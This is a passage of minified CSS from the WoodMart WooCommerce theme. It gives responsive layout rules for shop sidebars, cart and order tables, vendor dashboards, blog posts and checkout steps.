.woodmart-before-product-tabs{margin-top:-26px}.woocommerce-Reviews{flex-wrap:wrap;margin-right:0;margin-left:0}.woocommerce-Reviews #comments,.woocommerce-Reviews #review_form_wrapper{flex-basis:100%;padding-right:0;padding-left:0;max-width:100%;width:100%}.woocommerce-Reviews .commentlist{margin-top:0;margin-bottom:25px}.woocommerce-Reviews .commentlist li:not(:last-child){margin-bottom:5px;padding-bottom:5px}.popup-quick-view .variations_form .reset_variations,.product-design-default .variations_form .reset_variations{position:absolute;bottom:-30px;left:0;margin-left:0}.popup-quick-view .variations_form.variation-swatch-selected .variations,.product-design-default .variations_form.variation-swatch-selected .variations{margin-bottom:50px}.popup-quick-view .view-details-btn{-webkit-transform:none;transform:none}.popup-quick-view .entry-summary .entry-title{font-size:24px}.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:70px}.woodmart-sticky-btn .price del,.woodmart-sticky-btn .price ins{display:block}.woodmart-my-account-sidebar{flex-basis:35%;max-width:35%;width:35%}.woocommerce-MyAccount-content{flex-basis:65%;max-width:65%;width:65%}.woodmart-my-account-links>div{flex-basis:50%;max-width:50%;width:50%}td.product-thumbnail img{min-width:65px;max-width:65px}.cart-content-wrapper .cart-data-form{margin-bottom:40px;padding-top:0}.cross-sells{margin-top:30px}.woodmart-empty-page{font-size:42px}.woodmart-empty-page:before{font-size:140px;line-height:140px}.checkout_coupon .input-text{min-width:0}.checkout_coupon .button{width:100%}.woodmart-compare-table{overflow-x:auto;-webkit-overflow-scrolling:touch}.compare-field{flex:0 0 33.33333%}.compare-value{flex:1 0 33.33333%}.browser-Safari .login-form-side .login{display:none!important}.browser-Safari .login-form-side.woodmart-login-side-opened .login{display:block!important}.woocommerce-lost-password .site-content .woocommerce>p:before{font-size:110px;line-height:110px}.woodmart-woocommerce-layered-nav .woodmart-scroll{overflow-y:scroll;padding-right:5px}.woodmart-woocommerce-layered-nav .woodmart-scroll-content{overflow:visible}.woodmart-woocommerce-layered-nav .swatches-display-double li{flex-basis:100%;max-width:100%}.woodmart-woocommerce-layered-nav .swatches-display-double li:last-child{margin-bottom:0}.woodmart-products-tabs.tabs-design-simple .owl-nav>div,.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow>div{justify-content:center}.woodmart-highlighted-products .owl-nav>div,.woodmart-highlighted-products .wrap-loading-arrow>div{justify-content:center}.woodmart-highlighted-products .owl-nav>div[class*=next],.woodmart-highlighted-products .wrap-loading-arrow>div[class*=next]{padding-right:0}.woodmart-highlighted-products .owl-nav>div[class*=prev],.woodmart-highlighted-products .wrap-loading-arrow>div[class*=prev]{padding-left:0}.upsells-widget .small-product-content:hover .small-product-info{-webkit-transform:none;transform:none}.upsells-widget .small-product-info{position:static;z-index:4;visibility:visible;padding:10px;background:0 0;box-shadow:none;opacity:1;pointer-events:visible}.upsells-widget .small-product-info:after{content:none}.woodmart-dark .upsells-widget .small-product-info{background-color:transparent}.wcmp_vendor_list_wrap .wcmp_sorted_vendors{width:48%}.wcmp_vendor_list_wrap .wcmp_sorted_vendors:nth-child(2n+2){margin-right:0}div.wcmp_regi_main{margin:0!important;width:100%!important}div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-4,div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-6{width:100%}body.dokan-dashboard .dokan-dash-sidebar,body.dokan-dashboard .dokan-dashboard-content{width:100%}body.dokan-dashboard .dokan-dashboard-content{padding:0}body.dokan-dashboard .dokan-dashboard-content .dokan-product-listing-area{padding:0}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{display:block;float:none;width:100%;border-right:none}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a{padding:10px 0 10px 18px}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{padding:3vw 18px;text-align:center}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a i{padding-right:0;font-size:3vw}body.dokan-dashboard .dokan-w6.dokan-dash-left body.dokan-dashboard .dokan-w6.dokan-dash-right{float:none;width:100%}.dokan-seller-search-form{flex-basis:100%;max-width:100%;width:100%}.dokan-seller-search-form:after{right:30px;left:auto}#dokan-seller-listing-wrap ul.dokan-seller-wrap li.coloum-3{width:100%}.dokan-single-seller.coloum-3{width:100%}.dokan-store .site-content{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap}.dokan-single-store{margin-bottom:40px}.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-img{margin-top:-50px}.dokan-single-store.dokan-w8{order:0;width:100%}.dokan-store-sidebar.dokan-w3{order:1;margin-right:0!important;margin-left:0!important;width:100%}}@media (min-width:769px) and (max-width:1024px){.woodmart-columns-3>div{flex-basis:50%;max-width:50%;width:50%}.woodmart-columns-4>div{flex-basis:50%;max-width:50%;width:50%}.woodmart-columns-5>div{flex-basis:50%;max-width:50%;width:50%}.woodmart-columns-6>div{flex-basis:50%;max-width:50%;width:50%}.owl-items-md-1:not(.owl-loaded)>div{width:100%}.owl-items-md-1:not(.owl-loaded)>div:nth-child(n+2){display:none}.owl-items-md-2:not(.owl-loaded)>div{width:50%}.owl-items-md-2:not(.owl-loaded)>div:nth-child(n+3){display:none}.owl-items-md-3:not(.owl-loaded)>div{width:33.3333333333%}.owl-items-md-3:not(.owl-loaded)>div:nth-child(n+4){display:none}.owl-items-md-4:not(.owl-loaded)>div{width:25%}.owl-items-md-4:not(.owl-loaded)>div:nth-child(n+5){display:none}.woodmart-item-position-left,.woodmart-item-position-right{background-color:transparent!important}.owl-items-md-2 .banner-title-small .banner-subtitle,.vc_col-sm-6 .banner-title-small .banner-subtitle{font-size:1vw}.owl-items-md-2 .banner-title-small .banner-title,.vc_col-sm-6 .banner-title-small .banner-title{font-size:1.6vw}.owl-items-md-2 .banner-title-default .banner-subtitle,.vc_col-sm-6 .banner-title-default .banner-subtitle{font-size:1.1vw}.owl-items-md-2 .banner-title-default .banner-title,.vc_col-sm-6 .banner-title-default .banner-title{font-size:2vw}.owl-items-md-2 .banner-title-large .banner-subtitle,.vc_col-sm-6 .banner-title-large .banner-subtitle{font-size:1.3vw}.owl-items-md-2 .banner-title-large .banner-title,.vc_col-sm-6 .banner-title-large .banner-title{font-size:2.3vw}.banner-hide-btn-tablet{display:none!important}.offcanvas-sidebar-tablet.admin-bar .area-sidebar-shop{top:32px}.offcanvas-sidebar-tablet .woodmart-shop-loader:not(.hidden-loader){margin-left:-15px!important}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12){left:0;flex-basis:100%;max-width:100%;width:100%}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .shop-loop-head{margin-top:-25px}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-shop-tools,.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{flex:1 1 100%;max-width:100%;width:100%}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12).description-area-before .page-description,.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12).description-area-before .term-description{margin-top:-15px;margin-bottom:45px}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12)>.woocommerce-notices-wrapper{margin-top:-15px;margin-bottom:45px}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{margin-bottom:15px;border-bottom:1px solid rgba(129,129,129,.2)}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .woocommerce-breadcrumb,.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .yoast-breadcrumb{margin-bottom:15px}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woocommerce-result-count{display:block;margin-bottom:15px}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-shop-tools{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-show-sidebar-btn{display:inline-flex}.offcanvas-sidebar-tablet .shop-sidebar-opener:not(.sticky-toolbar){display:block}.offcanvas-sidebar-tablet .area-sidebar-shop{position:fixed;top:0;bottom:0;left:0;z-index:500;display:flex;flex-basis:auto;flex-direction:column;overflow:hidden;margin-bottom:0;padding-right:0;padding-left:0;max-width:none;width:300px;background-color:#FFF;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.offcanvas-sidebar-tablet .area-sidebar-shop .widget-area{padding-top:30px;padding-bottom:30px}.offcanvas-sidebar-tablet .area-sidebar-shop .sidebar-widget{padding-right:30px;padding-left:30px}.offcanvas-sidebar-tablet .area-sidebar-shop .widget-heading{display:flex}.offcanvas-sidebar-tablet .area-sidebar-shop .woodmart-sidebar-scroll{position:relative;flex:1 1 auto;overflow:hidden;-webkit-overflow-scrolling:touch;width:100%;height:100%}.offcanvas-sidebar-tablet .area-sidebar-shop .woodmart-sidebar-content{position:absolute;top:0;right:0;bottom:0;left:0;overflow:scroll;overflow-x:hidden}.offcanvas-sidebar-tablet .area-sidebar-shop .woodmart-sidebar-content:focus{outline:0}.offcanvas-sidebar-tablet .woodmart-toolbar .woodmart-sticky-sidebar-opener.shop-sidebar-opener{display:flex}.offcanvas-sidebar-tablet.woodmart-dark .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{border-color:rgba(255,255,255,.15)}.offcanvas-sidebar-tablet.woodmart-dark .area-sidebar-shop{background-color:#101010}.woocommerce-orders-table{display:block}.woocommerce-orders-table th,.woocommerce-orders-table thead{display:none}.woocommerce-orders-table tbody,.woocommerce-orders-table tfoot,.woocommerce-orders-table tr{display:block}.woocommerce-orders-table tr{position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(129,129,129,.2)}.woocommerce-orders-table tr:last-child{margin-bottom:0}.woocommerce-orders-table td{display:block;margin-bottom:8px;padding:0 0 8px;border-bottom:none;text-align:right}.woocommerce-orders-table td:before{content:attr(data-title);float:left;padding-top:3px;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:12px}.woocommerce-orders-table td:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woodmart-dark .woocommerce-orders-table tr{border-color:rgba(255,255,255,.15)}.woodmart-dark .woocommerce-orders-table td:before{color:#FFF}.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2),.products-bordered-grid .col-md-3:nth-child(-n+4),.products-bordered-grid .col-md-4:nth-child(-n+3){border-top-width:1px}}@media (min-width:768px) and (max-width:1024px){.reset-margin-tablet>.vc_column-inner{margin-right:0!important;margin-left:0!important}}@media (max-width:991px){.woodmart-title-width-60 .title-after_title,.woodmart-title-width-60 .title-subtitle,.woodmart-title-width-60 .woodmart-title-container,.woodmart-title-width-70 .title-after_title,.woodmart-title-width-70 .title-subtitle,.woodmart-title-width-70 .woodmart-title-container{max-width:80%}.woodmart-title-width-40 .title-after_title,.woodmart-title-width-40 .title-subtitle,.woodmart-title-width-40 .woodmart-title-container,.woodmart-title-width-50 .title-after_title,.woodmart-title-width-50 .title-subtitle,.woodmart-title-width-50 .woodmart-title-container{max-width:60%}.woodmart-title-width-20 .title-after_title,.woodmart-title-width-20 .title-subtitle,.woodmart-title-width-20 .woodmart-title-container,.woodmart-title-width-30 .title-after_title,.woodmart-title-width-30 .title-subtitle,.woodmart-title-width-30 .woodmart-title-container{max-width:40%}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}.visible-sm{display:block!important}.row-reverse-tablet:not(.vc_row-flex){display:flex;flex-wrap:wrap;box-sizing:border-box}.row-reverse-tablet>.wpb_column:nth-child(1){order:12}.row-reverse-tablet>.wpb_column:nth-child(2){order:11}.row-reverse-tablet>.wpb_column:nth-child(3){order:10}.row-reverse-tablet>.wpb_column:nth-child(4){order:9}.row-reverse-tablet>.wpb_column:nth-child(5){order:8}.row-reverse-tablet>.wpb_column:nth-child(6){order:7}.row-reverse-tablet>.wpb_column:nth-child(7){order:6}.row-reverse-tablet>.wpb_column:nth-child(8){order:5}.row-reverse-tablet>.wpb_column:nth-child(9){order:4}.row-reverse-tablet>.wpb_column:nth-child(10){order:3}.row-reverse-tablet>.wpb_column:nth-child(11){order:2}.row-reverse-tablet>.wpb_column:nth-child(12){order:1}}@media (max-width:768px){.admin-bar .cart-widget-side,.admin-bar .full-screen-close-icon,.admin-bar .header-banner,.admin-bar .mobile-nav,.admin-bar button.mfp-close{top:46px}.woodmart-spacing-20,.woodmart-spacing-30{margin-right:-5px;margin-left:-5px}.woodmart-spacing-20>article,.woodmart-spacing-20>div,.woodmart-spacing-30>article,.woodmart-spacing-30>div{margin-bottom:10px;padding-right:5px;padding-left:5px}div[class*=woodmart-columns-]>div{flex-basis:100%;max-width:100%;width:100%}.woodmart-carousel-spacing-20,.woodmart-carousel-spacing-30{margin-right:-5px;margin-left:-5px}.woodmart-carousel-spacing-20 .slider-title,.woodmart-carousel-spacing-30 .slider-title{margin-right:5px;margin-left:5px}.woodmart-carousel-spacing-20 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-20 .owl-item,.woodmart-carousel-spacing-30 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-30 .owl-item{padding-right:5px;padding-left:5px}.woodmart-carousel-spacing-20 .owl-nav>div[class*=prev],.woodmart-carousel-spacing-30 .owl-nav>div[class*=prev]{left:-45px}.woodmart-carousel-spacing-20 .owl-nav>div[class*=next],.woodmart-carousel-spacing-30 .owl-nav>div[class*=next]{right:-45px}.page-title .woodmart-checkout-steps ul li{font-size:24px}.offcanvas-sidebar-mobile .site-content:not(.col-lg-12){left:0;flex-basis:100%;max-width:100%;width:100%}.offcanvas-sidebar-mobile.admin-bar .sidebar-container{top:46px}.offcanvas-sidebar-mobile .woodmart-sticky-sidebar-opener:not(.sticky-toolbar){display:block}.offcanvas-sidebar-mobile .sidebar-container{position:fixed;top:0;bottom:0;left:0;z-index:500;display:flex;flex-basis:auto;flex-direction:column;overflow:hidden;margin-bottom:0;padding-right:0;padding-left:0;max-width:none;width:300px;background-color:#FFF;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.offcanvas-sidebar-mobile .sidebar-container .widget-area{padding-top:30px;padding-bottom:30px}.offcanvas-sidebar-mobile .sidebar-container .sidebar-widget{padding-right:30px;padding-left:30px}.offcanvas-sidebar-mobile .sidebar-container .widget-heading{display:flex}.offcanvas-sidebar-mobile .sidebar-container .woodmart-sidebar-scroll{position:relative;flex:1 1 auto;overflow:hidden;-webkit-overflow-scrolling:touch;width:100%;height:100%}.offcanvas-sidebar-mobile .sidebar-container .woodmart-sidebar-content{position:absolute;top:0;right:0;bottom:0;left:0;overflow:scroll;overflow-x:hidden}.offcanvas-sidebar-mobile .sidebar-container .woodmart-sidebar-content:focus{outline:0}.offcanvas-sidebar-mobile .woodmart-toolbar .woodmart-sticky-sidebar-opener{display:flex}.offcanvas-sidebar-mobile.woodmart-dark .sidebar-container{background-color:#101010}.header-banner-container{padding-right:40px;padding-left:40px}.close-header-banner{width:40px}.close-header-banner+.header-banner-link{right:40px}.admin-bar .header-banner{top:46px}.admin-bar .whb-clone{top:46px}.admin-bar .whb-sticked .whb-main-header{top:46px}.blog-post-loop{margin-bottom:30px}.post-gallery-slider .owl-nav>div:after{font-weight:400;font-size:14px;line-height:14px}.blog-design-default .entry-title,.blog-design-default-alt .entry-title,.blog-design-small-images:not(.has-post-thumbnail) .entry-title,.post-single-page .entry-title{font-size:24px;line-height:1.4}.blog-design-default .woodmart-entry-content,.blog-design-default-alt .woodmart-entry-content{font-size:inherit}.blog-design-default.format-quote .article-body-container,.blog-design-small-images.format-quote .article-body-container{padding-right:35px;padding-left:35px}.blog-design-small-images:not(.blog-style-flat) .post-gallery-slider .owl-nav>div[class*=next]{right:0}.blog-design-small-images.has-post-thumbnail .article-inner{flex-wrap:wrap}.blog-design-small-images.has-post-thumbnail .article-body-container,.blog-design-small-images.has-post-thumbnail .entry-header{flex-basis:100%;max-width:100%;width:100%}.blog-design-small-images.has-post-thumbnail.blog-style-shadow .article-body-container{margin-left:0}.blog-design-chess:nth-child(even):not(.blog-style-flat) .post-gallery-slider .owl-nav>div[class*=next]{right:0}.blog-design-chess:nth-child(even).has-post-thumbnail .article-inner{flex-direction:column}.blog-design-chess:nth-child(even).has-post-thumbnail .post-date{right:auto;left:15px}.blog-design-chess:nth-child(even).has-post-thumbnail.blog-style-shadow .article-body-container{margin-right:0;margin-left:0}.post-single-page .entry-content{margin-bottom:40px;font-size:inherit}.post-title-large-image .entry-title{font-size:26px}.single-post-navigation{margin-bottom:40px;padding-top:15px;padding-bottom:15px}.single-post-navigation .btn-label{margin-bottom:0;color:#2d2a2a}.single-post-navigation .post-title{display:none}.woodmart-dark .single-post-navigation .btn-label{color:#FFF}.woodmart-single-footer{flex-wrap:wrap;padding-top:0;padding-bottom:0;border-top:none}.woodmart-single-footer .single-meta-tags,.woodmart-single-footer .single-post-social{flex:1 1 100%;margin-bottom:15px;max-width:100%;width:100%}.woodmart-single-footer .tags-list{justify-content:center}.comments-area .children{margin-left:0}.comments-area .comment-author{float:none}.comments-area .comment-meta{text-align:left}.website-wrapper .wp-block-column{flex-basis:100%;margin:0}.woodmart-cookies-inner{align-items:stretch;flex-direction:column;text-align:center}.woodmart-cookies-inner .cookies-buttons{margin-top:15px}.woodmart-cookies-inner .cookies-info-text{padding-right:0}.error404 .page-header:before{top:-10px;font-size:150px;line-height:120px}.error404 .page-title{padding:15px 0;font-size:32px}.error404 .page-content h2{font-size:18px}.error404 .page-content>.searchform{max-width:320px}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-container{display:block;mask-image:linear-gradient(to left,transparent 5px,#000 40px);-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel-heading{display:none}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container{overflow:hidden}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-tabs-container:after,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container:after{content:""}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-tabs-list,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list{overflow-y:auto;white-space:nowrap}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-tabs-list::-webkit-scrollbar,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list::-webkit-scrollbar{display:none}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-left,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-right{display:block}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tab{display:inline-block}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-left.vc_tta-o-no-fill .vc_tta-panel-body,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-right.vc_tta-o-no-fill .vc_tta-panel-body{padding-right:0!important;padding-left:0!important}.woodmart-text-size-extra-large ul{font-size:16px}.woodmart-text-size-extra-large.woodmart-list-shape-icon .list-icon{min-width:30px;height:30px;font-size:16px;line-height:30px}.woodmart-text-size-extra-large.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:12px}.woodmart-timeline-wrapper{padding-top:30px;padding-bottom:30px}.woodmart-timeline-breakpoint,.woodmart-timeline-item{margin-bottom:30px}.woodmart-item-position-left,.woodmart-item-position-right{position:relative;flex-wrap:wrap;margin-top:30px;padding:30px 30px 15px;text-align:center}.woodmart-item-position-left:not(:first-child),.woodmart-item-position-right:not(:first-child){margin-top:60px}.woodmart-item-position-left .timeline-col,.woodmart-item-position-right .timeline-col{position:static;flex-basis:100%;margin-right:0;margin-left:0;padding:0;max-width:100%;width:100%;background-color:transparent!important;text-align:inherit}.woodmart-item-position-left .timeline-col-primary .timeline-arrow,.woodmart-item-position-right .timeline-col-primary .timeline-arrow{top:auto;bottom:calc(100% - 1px);left:calc(50% - 8px);margin-top:0;width:16px;height:12px;color:#FFF;line-height:0}.woodmart-item-position-left .timeline-col-primary .timeline-arrow:before,.woodmart-item-position-right .timeline-col-primary .timeline-arrow:before{display:inline-block;height:12px;color:inherit;font-size:28px;font-family:fontawesome;line-height:12px;content:"\f0d8"}.woodmart-item-position-left .timeline-col-secondary .timeline-arrow,.woodmart-item-position-right .timeline-col-secondary .timeline-arrow{display:none}.woodmart-item-position-left .woodmart-timeline-dot,.woodmart-item-position-right .woodmart-timeline-dot{top:-30px}.woodmart-item-position-full-width:not(:first-child){margin-top:60px}.woodmart-item-shadow .woodmart-item-position-left,.woodmart-item-shadow .woodmart-item-position-right{box-shadow:0 0 4px rgba(0,0,0,.13)}.woodmart-item-shadow .woodmart-item-position-left .timeline-col,.woodmart-item-shadow .woodmart-item-position-right .timeline-col{box-shadow:none}.woodmart-item-shadow .woodmart-item-position-left .timeline-col-primary .timeline-arrow:before,.woodmart-item-shadow .woodmart-item-position-right .timeline-col-primary .timeline-arrow:before{text-shadow:0 -2px 2px rgba(0,0,0,.1)}.hotspot-type-product .hotspot-content-text{display:none}.hotspot-type-product .hotspot-content-title,.hotspot-type-product .price{font-size:14px}.hotspot-content{top:40px;right:auto;bottom:auto}.hotspot-dropdown-left,.hotspot-dropdown-right{left:-115px}.hotspot-icon-alt .woodmart-image-hotspot:hover:not(.hotspot-opened) .hotspot-btn{background-color:#FFF}.testimonials-grid .testimonial{margin-bottom:20px}.owl-items-sm-1 .banner-subtitle{font-size:3vw}.owl-items-sm-1 .banner-title{font-size:5vw}.banner-btn-position-hover .banner-btn-wrapper{display:none}.content-banner .content-size-large,.content-banner .content-size-medium{font-size:14px}.banner-btn-wrapper .btn-size-default,.banner-btn-wrapper .btn-size-extra-large,.banner-btn-wrapper .btn-size-large{padding:10px 14px;font-size:12px;line-height:16px}.banner-btn-wrapper .btn-style-link{padding:0}.banner-hide-btn-mobile{display:none!important}.woodmart-slider .owl-dots{display:none}.dvr-style-triangle svg,.dvr-style-waves-small svg,.dvr-style-waves-wide svg{height:3vw!important}.dvr-style-curved-line svg,.dvr-style-diagonal-left svg,.dvr-style-diagonal-right svg,.dvr-style-half-circle svg,.dvr-style-paint-stroke svg,.dvr-style-sweet-wave svg{height:50px!important}.has-categories-dropdown input[type=text]{padding-right:50px}.search-by-category{display:none}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .shop-loop-head{margin-top:-25px}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-shop-tools,.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{flex:1 1 100%;max-width:100%;width:100%}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{justify-content:center;margin-bottom:15px;border-bottom:1px solid rgba(129,129,129,.2)}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .woocommerce-breadcrumb,.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .yoast-breadcrumb{margin-bottom:15px}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12).description-area-before .page-description,.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12).description-area-before .term-description{margin-top:-20px;margin-bottom:45px}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12)>.woocommerce-notices-wrapper{margin-top:-20px;margin-bottom:45px}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-shop-tools{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-show-sidebar-btn{display:inline-flex}.offcanvas-sidebar-mobile .sidebar-container.single-product-sidebar{flex-basis:auto;max-width:none;width:300px}.offcanvas-sidebar-mobile.woodmart-dark .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{border-color:rgba(255,255,255,.15)}.woodmart-registration-page{padding-top:0;padding-bottom:0}#customer_login>.col-md-6{padding-top:0;padding-bottom:0}#customer_login>div:not(:first-child):last-child{border:none}.register-or{display:flex}.col-register{margin-top:30px}.woodmart-register-tabs .col-register{margin-top:0}.woocommerce-my-account-wrapper{flex-wrap:wrap}.woocommerce-MyAccount-content,.woodmart-my-account-sidebar{flex-basis:100%;padding-top:0;padding-bottom:0;max-width:100%;width:100%}.woodmart-my-account-sidebar{border-right:none}.woocommerce-lost-password .site-content .woocommerce>p{font-size:100%}.woocommerce-lost-password .site-content .woocommerce>p:before{font-size:80px;line-height:80px}td.product-subtotal .table-responsive-label{font-size:11px}td.product-subtotal span{font-size:14px}.cart-actions .coupon{justify-content:center;margin-top:30px;padding:25px;border:2px dashed rgba(129,129,129,.2)}.cart-actions .coupon .input-text{max-width:none}.woodmart-dark .cart-actions .coupon{border-color:rgba(255,255,255,.15)}.cart-totals-inner>h2{margin-bottom:15px;padding-left:0}.cart-totals-inner .shop_table_responsive{margin-bottom:20px}.cart-totals-inner .shop_table_responsive tr:last-child{padding-bottom:0;border-bottom:0}.cart-totals-inner .shop_table_responsive td:before{padding-top:0;font-size:14px}.cart-totals-inner tr.order-total td strong{font-size:18px}.woodmart-empty-page{font-size:32px}.woodmart-empty-page:before{font-size:110px;line-height:110px}.woodmart-empty-page-text{font-size:100%}.woodmart-empty-page-text br{display:none}.table-responsive-label{display:inline-block}.shop_table_responsive{display:block}.shop_table_responsive th,.shop_table_responsive thead{display:none}.shop_table_responsive tbody,.shop_table_responsive tfoot,.shop_table_responsive tr{display:block}.shop_table_responsive tr{position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(129,129,129,.2)}.shop_table_responsive tr:last-child{margin-bottom:0}.shop_table_responsive td{display:block;margin-bottom:8px;padding:0 0 8px;border-bottom:none;text-align:right}.shop_table_responsive td:before{content:attr(data-title);float:left;padding-top:3px;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:12px}.shop_table_responsive td:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woodmart-dark .shop_table_responsive tr{border-color:rgba(255,255,255,.15)}.woodmart-dark .shop_table_responsive td:before{color:#FFF}.group_table tr,.wishlist_table tr,.woocommerce-cart-form__contents tr{margin-bottom:25px;padding-bottom:25px;padding-left:115px;min-height:136px}.group_table td,.wishlist_table td,.woocommerce-cart-form__contents td{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:5px;padding:0}.group_table td>*,.wishlist_table td>*,.woocommerce-cart-form__contents td>*{margin-bottom:5px}.group_table td:before,.wishlist_table td:before,.woocommerce-cart-form__contents td:before{flex:1 1 auto;margin-bottom:5px;padding-top:0;text-align:left;font-size:11px}.group_table td:not(:last-child),.wishlist_table td:not(:last-child),.woocommerce-cart-form__contents td:not(:last-child){border-bottom:1px dashed rgba(129,129,129,.2)}.group_table td.product-thumbnail,.wishlist_table td.product-thumbnail,.woocommerce-cart-form__contents td.product-thumbnail{position:absolute;top:0;left:0;overflow:hidden;margin-bottom:0;padding-bottom:0;max-height:115px;border-bottom:none}.group_table td.product-thumbnail img,.wishlist_table td.product-thumbnail img,.woocommerce-cart-form__contents td.product-thumbnail img{min-width:100px;max-width:100px}.group_table td.product-remove,.wishlist_table td.product-remove,.woocommerce-cart-form__contents td.product-remove{position:absolute;top:-7px;right:-7px;z-index:1;margin-bottom:0;padding-bottom:0;border:none}.group_table td.product-name,.wishlist_table td.product-name,.woocommerce-cart-form__contents td.product-name{margin-bottom:0;padding-bottom:0;border-bottom:none;text-align:left}.group_table td.product-name>a,.group_table td.product-name>label,.wishlist_table td.product-name>a,.wishlist_table td.product-name>label,.woocommerce-cart-form__contents td.product-name>a,.woocommerce-cart-form__contents td.product-name>label{margin-bottom:10px;padding-right:30px}.group_table td.product-name:before,.wishlist_table td.product-name:before,.woocommerce-cart-form__contents td.product-name:before{content:none}.group_table td.product-quantity input[type=button],.group_table td.product-quantity input[type=number],.wishlist_table td.product-quantity input[type=button],.wishlist_table td.product-quantity input[type=number],.woocommerce-cart-form__contents td.product-quantity input[type=button],.woocommerce-cart-form__contents td.product-quantity input[type=number]{height:30px}.group_table td.product-quantity input[type=number],.wishlist_table td.product-quantity input[type=number],.woocommerce-cart-form__contents td.product-quantity input[type=number]{width:25px}.woodmart-dark .group_table td,.woodmart-dark .wishlist_table td,.woodmart-dark .woocommerce-cart-form__contents td{border-color:rgba(255,255,255,.15)}.group_table{padding-top:20px}.woodmart-checkout-steps ul li{margin-top:0;margin-bottom:0}.woodmart-checkout-steps ul li span:after{display:none}.woodmart-checkout-steps ul li:not(.step-active){display:none}.woodmart-checkout-steps ul 